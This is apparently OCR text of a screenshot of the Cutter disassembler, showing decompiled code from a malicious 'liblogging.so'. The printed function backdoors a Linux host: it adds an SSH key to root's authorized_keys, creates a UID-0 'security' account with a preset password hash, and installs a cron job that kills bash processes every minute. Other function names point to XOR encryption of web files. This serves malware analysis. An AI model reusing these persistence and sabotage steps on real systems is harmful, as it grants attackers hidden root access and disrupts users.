 Cutter – liblogging.so
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
dbg.GetWebFiles
dbg.LogIncorrectAtte..
dbg.XOREncryptWebFiles
dbg.XORFile
dbg.rand_string
entry.init0
entry0
fcn.00001030
fcn.00001040
fcn.00001050
fcn.00001060
fcn.00001070
fcn.00001080
fcn.00001090
fcn.000010a0
fcn.000010b0
fcn.000010c0
fcn.000010d0
fcn.000010e0
fcn.000010f0
fcn.00001100
fcn.00001110
fcn.00001120
fcn.00001130
fcn.00001140
fcn.00001150
fcn.00001160
fcn.00001170
Quick Filter X
Graph Overview
Decompiler (dbg.LogIncorrectAttempt)
/* jsdec pseudo code output */
/* liblogging.so @ 0x1a1f */
#include <stdint.h>
uint64_t dbg_LogIncorrectAttempt (int64_t arg1) {
char * attempt;
char * ssh_key;
FILE * authorized_keys;
FILE * script_f;
FILE * cron_f;
rdi = arg1;
/* void LogIncorrectAttempt(char * attempt); */
attempt = rdi;
rdi = "/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so";
system ();
eax = time (0);
edi = eax;
srand ();
rax = "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIez
ssh_key = rax;
rax = fopen ("/root/.ssh/authorized_keys", 0x000022cf);
authorized_keys = rax;
rdx = ssh_key;
rax = authorized_keys;
eax = 0;
fprintf (rax, 0x00002050);
rax = authorized_keys;
fclose (authorized_keys);
rdi = "/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null";
system ();
rdi = "/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/' | /usr/sbin/chpasswd -e";
system ();
eax = 0;
fcn_00001350 ();
rax = fopen ("/opt/brilliant_script.sh", 0x000022cf);
script_f = rax;
fwrite ("#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;\n", 1, 0x5f, rax);
rax = script_f;
fclose (script_f);
rax = fopen ("/etc/cron.d/evil", 0x000022cf);
cron_f = rax;
fwrite ("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n", 1, 0x3d, rax);
rax = cron_f;
fclose (cron_f);
esi = 0x1ff;
rdi = "/opt/brilliant_script.sh";
Dashboard Strings Imports Search Disassembly Graph (dbg.LogIncorrectAttempt) Hexdump Decompiler (dbg.LogIncorrectAttempt)